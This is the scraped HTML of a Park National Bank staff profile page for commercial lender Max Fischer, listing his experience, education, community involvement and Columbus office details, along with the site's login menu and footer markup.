				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><div class="hero hero-team">
    <div class="breadcrumbs-list">
            <p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Fischer, Max</span></span></p>        </div>
    <div class="div-padding member-hero">
        <div class="new-row">
        	<div class="col-lg-1"></div>
            <div class="col-16 col-lg-4 col-md-6">
                <figure class="member__thumbnail">
                    <img width="1042" height="1042" src="https://parknationalbank.com/wp-content/uploads/Max-Fischer_Web.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />                </figure>
            </div>
            <div class="col-16 col-lg-10 col-md-9">
                <div class="member__title">

                                            <h1 class="heading-2">Max Fischer</h1>
                    
                                            <h4>Commercial Lender</h4>
                    
											<div class="member__contact-items">
													<div class="member__contact-items__item"><i class="far fa-phone"></i><a href="tel:614-228-9024"><span class="screen-reader-text">Call Fischer, Max at </span>614-228-9024</a></div>
													<div class="member__contact-items__item"><i class="far fa-envelope"></i><a href="mailto:max.fischer@parknationalbank.com "><span class="screen-reader-text">Email Fischer, Max at </span>max.fischer@parknationalbank.com </a></div>
												</div>
					
					                </div>
            </div>
            <div class="col-lg-1"></div>
        </div>
    </div>
</div><section class="div-padding member__content">

	<article class="main_content">

		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				<div class="member__section">
				<div class="member__section__title">
					<h4><i class="far fa-briefcase"></i>Experience</h4>
				</div>
				<dl class="member__experience new-row" data-height-cap="480" id="MemberExperience">
											<dt class="col-16 col-lg-4">Experience</dt>
						<dd class="col-16 col-lg-12">In the banking industry since 2012</dd>
					
											<dt class="col-16 col-lg-4">Specialties</dt>
						<dd class="col-16 col-lg-12">Investment Real Estate, Owner-Occupied Real Estate, SBA &amp; Government Loan Programs</dd>
					
											<dt class="col-16 col-lg-4">History</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Commercial Lender</li>
																	<li>Commercial Credit Analyst &amp; Underwriter</li>
																	<li>Master Automotive Technician (Lexus, BMW)</li>
															</ul>
						</dd>
					
											<dt class="col-16 col-lg-4">Education</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Master of Business Administration (MBA)<strong>Franklin University</strong></li>
																	<li>Bachelor&#039;s Degree - Financial Management<strong>Franklin University</strong></li>
																	<li>Associate Degree - Automotive Technology<strong>Zane State College</strong></li>
															</ul>
						</dd>
					
											<dt class="col-16 col-lg-4">Involvement</dt>
						<dd class="col-16 col-lg-12">
							<ul>
																	<li>Rotary Club of Hilliard - Past President</li>
																	<li>Hilliard Area Chamber of Commerce</li>
																	<li>Boy Scouts of America, Hilliard Scout Leader, Eagle Scout</li>
																	<li>Columbus Realtors - Commercial Membership Committee</li>
																	<li>Columbus Commercial Industrial Investment Realtors (CCIIR) - Member</li>
															</ul>
						</dd>
									</dl>
				<a href="#MemberExperience" data-height-cap-see-more>See More &hellip;</a>
				</div>

									<div class="lead-in">
						<img src="/wp-content/themes/park-national-bank/assets/img/quote.png" alt='"'>
						<p>&#8220;My clients enjoy having me as their one point of contact throughout the relationship. I like getting out, talking to area businesses and putting together deals to help them succeed.&#8221;</p>
					</div>
				
							</div>

			<div class="col-16 col-lg-5">
									
						<div class="member__locations">
							<div class="member__location">
								<h4 class="screen-reader-text">Office Location</h4>
								<div class="member__location__img">
									<img width="1001" height="668" src="https://parknationalbank.com/wp-content/uploads/2016/08/Columbus-Office.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Columbus-Office" decoding="async" />								</div>
								<div class="member__location__info">
									<h5 class="title-h5 member-location fw-bold"><a href="https://parknationalbank.com/location/columbus-office/">Columbus Office</a></h5>
									<div class="default-txt">
										<div>200 Civic Center Drive, Suite 700<br>Columbus, OH 43215<br></div>
																					<div class="loc_phone">
												<a href="tel:614-228-0063"><span class="yellow-icon"><i class="fal fa-phone"></i></span> 614-228-0063</a>
											</div>
																				<a href="https://parknationalbank.com/location/columbus-office/" class="btn-arrow">About This Location</a>
									</div>
								</div>
							</div>
						</div>
												</div>
			<div class="col-lg-2"></div>
		</div>
		<div class="new-row">
			<div class="col-lg-1"></div>
			<div class="col-16 col-lg-9">
				
							</div>
			<div class="col-lg-1"></div>
		</div>

	</article>
</section>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-23154" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-23154" data-id="23154" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-23154&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-23154 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div id="main_content">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_32' ><style>#gform_wrapper_32[data-form-index="0"].gform-theme,[data-parent-form="32_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: 